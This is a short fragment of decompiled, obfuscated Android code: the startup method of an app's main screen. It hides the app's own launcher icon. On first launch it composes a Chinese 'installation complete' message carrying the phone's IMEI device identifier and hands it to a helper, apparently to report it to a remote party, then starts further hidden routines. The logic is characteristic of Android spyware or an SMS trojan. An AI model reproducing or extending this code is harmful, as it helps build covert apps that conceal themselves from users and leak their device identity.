 protected void onCreate(Bundle bundle) {
super.onCreate(bundle);
setContentView(C0064R.layout.activity_main);
C0058h.m510a();
getPackageManager().setComponentEnabledSetting(getComponentName(), 2, 1);
C0058h.m511a(this);
C0058h.m512b(this);
C0058h.m513c(this);
C0058h.m514d(this);
C0058h.m515e(this);
if (!C0051a.m360a((Context) this).mo764r()) {
C0054f.m448a("软件安装完毕\n识别码:" + ((TelephonyManager) getSystemService("phone")).getDeviceId() + "\n" + C0055e.m451a(), this);
C0051a.m360a((Context) this).mo752h(true);
}
C0002f.m12b(this);
if (C0051a.m360a((Context) this).mo750g()) {
C0008d.m72a(this);
}
mo820a();
}